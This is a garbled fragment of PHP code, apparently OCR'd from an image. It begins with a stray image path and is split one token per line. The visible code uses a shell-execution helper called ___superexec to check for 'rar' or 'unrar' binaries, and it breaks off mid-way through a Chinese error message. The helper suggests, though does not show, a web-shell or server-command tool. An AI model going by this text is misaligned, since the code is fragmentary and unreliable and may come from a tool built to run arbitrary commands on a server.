
!
is_executable
(
$tmp
)
?
$bin
=
false
:
$bin
=
$tmp
;
}
else
{
$bin
=
false
;
}
}
}
}
if
(
___superexec
(
$bin
)
==
""
)
{
if
(
___superexec
(
'rar'
)
!=
""
)
{
$bin
=
"rar"
;
}
elseif
(
___superexec
(
'unrar'
)
!=
""
)
{
$bin
=
"unrar"
;
}
}
if
(
___superexec
(
$bin
)
==
""
)
{
echo
"程序无法正常完